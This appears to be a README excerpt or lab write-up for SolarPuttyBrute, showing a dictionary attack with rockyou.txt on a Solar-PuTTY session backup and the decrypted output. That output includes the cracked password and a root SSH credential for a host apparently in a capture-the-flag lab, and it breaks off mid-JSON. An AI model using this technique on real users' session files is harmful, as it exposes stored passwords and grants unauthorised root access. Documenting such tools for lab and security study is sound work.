 C:\Users\Indatech\Documents\SolarPuttyBrute-main\SolarPuttyBrute-main\SolarPuttyBrute\bin\Debug>.\SolarPuttyDecrypt.exe sessions-backup.dat rockyou.txt
Bruteforcing password with the provided wordlist...
Password found: estrella
These are the sessions:
{
  "Sessions": [
    {
      "Id": "066894ee-635c-4578-86d0-d36d4838115b",
      "Ip": "10.10.11.37",
      "Port": 22,
      "ConnectionType": 1,
      "SessionName": "Instant",
      "Authentication": 0,
      "CredentialsID": "452ed919-530e-419b-b721-da76cbe8ed04",
      "AuthenticateScript": "00000000-0000-0000-0000-000000000000",
      "LastTimeOpen": "0001-01-01T00:00:00",
      "OpenCounter": 1,
      "SerialLine": null,
      "Speed": 0,
      "Color": "#FF176998",
      "TelnetConnectionWaitSeconds": 1,
      "LoggingEnabled": false,
      "RemoteDirectory": ""
    }
  ],
  "Credentials": [
    {
      "Id": "452ed919-530e-419b-b721-da76cbe8ed04",
      "CredentialsName": "instant-root",
      "Username": "root",
      "Password": "12**24nzC!r0c%q12",